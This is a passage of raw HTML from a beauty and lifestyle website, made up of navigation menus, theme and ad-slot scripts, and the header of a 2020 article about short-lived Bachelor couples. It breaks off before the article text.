                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696e2b41b2a71" data-td_block_id="td_uid_4_696e2b41b2a71"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696e2b41b2a71" data-td_block_id="td_uid_4_696e2b41b2a71"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696e2b41b4968_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_696e2b41b4968" ><script>var block_td_uid_5_696e2b41b4968 = new tdBlock();
block_td_uid_5_696e2b41b4968.id = "td_uid_5_696e2b41b4968";
block_td_uid_5_696e2b41b4968.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696e2b41b4968_rand","tdc_css_class":"td_uid_5_696e2b41b4968_rand","tdc_css_class_style":"td_uid_5_696e2b41b4968_rand_style"}';
block_td_uid_5_696e2b41b4968.td_column_number = "3";
block_td_uid_5_696e2b41b4968.block_type = "td_block_mega_menu";
block_td_uid_5_696e2b41b4968.post_count = "5";
block_td_uid_5_696e2b41b4968.found_posts = "505";
block_td_uid_5_696e2b41b4968.header_color = "";
block_td_uid_5_696e2b41b4968.ajax_pagination_infinite_stop = "";
block_td_uid_5_696e2b41b4968.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_696e2b41b4968);
</script><div id=td_uid_5_696e2b41b4968 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696e2b41b4968" data-td_block_id="td_uid_5_696e2b41b4968"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696e2b41b4968" data-td_block_id="td_uid_5_696e2b41b4968"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696e2b41b6058_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_696e2b41b6058" ><script>var block_td_uid_6_696e2b41b6058 = new tdBlock();
block_td_uid_6_696e2b41b6058.id = "td_uid_6_696e2b41b6058";
block_td_uid_6_696e2b41b6058.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696e2b41b6058_rand","tdc_css_class":"td_uid_6_696e2b41b6058_rand","tdc_css_class_style":"td_uid_6_696e2b41b6058_rand_style"}';
block_td_uid_6_696e2b41b6058.td_column_number = "3";
block_td_uid_6_696e2b41b6058.block_type = "td_block_mega_menu";
block_td_uid_6_696e2b41b6058.post_count = "5";
block_td_uid_6_696e2b41b6058.found_posts = "1226";
block_td_uid_6_696e2b41b6058.header_color = "";
block_td_uid_6_696e2b41b6058.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e2b41b6058.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_696e2b41b6058);
</script><div id=td_uid_6_696e2b41b6058 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e2b41b6058" data-td_block_id="td_uid_6_696e2b41b6058"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e2b41b6058" data-td_block_id="td_uid_6_696e2b41b6058"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696e2b41b779b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_696e2b41b779b" ><script>var block_td_uid_7_696e2b41b779b = new tdBlock();
block_td_uid_7_696e2b41b779b.id = "td_uid_7_696e2b41b779b";
block_td_uid_7_696e2b41b779b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696e2b41b779b_rand","tdc_css_class":"td_uid_7_696e2b41b779b_rand","tdc_css_class_style":"td_uid_7_696e2b41b779b_rand_style"}';
block_td_uid_7_696e2b41b779b.td_column_number = "3";
block_td_uid_7_696e2b41b779b.block_type = "td_block_mega_menu";
block_td_uid_7_696e2b41b779b.post_count = "5";
block_td_uid_7_696e2b41b779b.found_posts = "1909";
block_td_uid_7_696e2b41b779b.header_color = "";
block_td_uid_7_696e2b41b779b.ajax_pagination_infinite_stop = "";
block_td_uid_7_696e2b41b779b.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_696e2b41b779b);
</script><div id=td_uid_7_696e2b41b779b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696e2b41b779b" data-td_block_id="td_uid_7_696e2b41b779b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696e2b41b779b" data-td_block_id="td_uid_7_696e2b41b779b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_696e2b41b9864_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_696e2b41b9864_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_696e2b41b9864_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-159873" class="td-post-template-4 post-159873 post type-post status-publish format-standard has-post-thumbnail category-celebs tag-celebs tag-the-bachelor td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Celebs" class="entry-crumb" href="https://www.youbeauty.com/celebs/">Celebs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Peter Weber Isn&#8217;t Alone, These Are The Other Bachelor Couples Whose Relationships...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.youbeauty.com/wp-content/uploads/2020/03/Bachelor-Couples_H.jpg" data-caption=""><img width="1068" height="534" class="entry-thumb td-modal-image lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/03/Bachelor-Couples_H.jpg" data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/03/Bachelor-Couples_H.jpg 300w, https://www.youbeauty.com/wp-content/uploads/2020/03/Bachelor-Couples_H.jpg 1024w, https://www.youbeauty.com/wp-content/uploads/2020/03/Bachelor-Couples_H.jpg 768w, https://www.youbeauty.com/wp-content/uploads/2020/03/Bachelor-Couples_H.jpg 696w, https://www.youbeauty.com/wp-content/uploads/2020/03/Bachelor-Couples_H.jpg 840w, https://www.youbeauty.com/wp-content/uploads/2020/03/Bachelor-Couples_H.jpg 1068w" data-sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="Bachelor-Couples_H" src="[data-uri]" style="--smush-placeholder-width: 1068px; --smush-placeholder-aspect-ratio: 1068/534;" /></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/celebs/">Celebs</a></li></ul>                <h1 class="entry-title">Peter Weber Isn&#8217;t Alone, These Are The Other Bachelor Couples Whose Relationships Were Short Lived</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-20T14:58:10+00:00" >March 20, 2020</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_10_696e2b41ba666_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_696e2b41ba666_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_696e2b41ba666_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
